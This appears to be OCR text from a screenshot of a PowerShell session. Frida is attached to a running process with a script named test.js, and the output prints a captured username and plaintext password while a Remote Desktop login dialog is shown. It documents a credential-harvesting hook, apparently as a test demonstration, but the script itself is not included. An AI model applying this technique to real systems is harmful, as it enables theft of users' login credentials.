 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> cd C:\Users\testing\Downloads\
PS C:\Users\testing\Downloads> frida.exe -p 2916 -l .\test.js
     ____
    / _  |   Frida 12.6.11 - A world-class dynamic instrumentation toolkit
   | (_| |
    > _  |   Commands:
   /_/ |_|       help      -> Displays the help system
   . . . .       object?   -> Display information about 'object'
   . . . .       exit/quit -> Exit
   . . . .
   . . . .   More info at http://www.frida.re/docs/home/
Attaching...
works!
[Local::PID::2916]-> Getting username and password pointers
Post-Call Values
testing_user:thisisapassword
Remote Desktop Connection
Remote Desktop
Connection
Computer: 192.168.1.101
User name: testing_user
You will be asked for credentials when you connect.
Windows Security
Your credentials did not work
The credentials that were used to connect to 192.168.1.10
not work. Please enter new credentials.
testing_user
Password
Remember me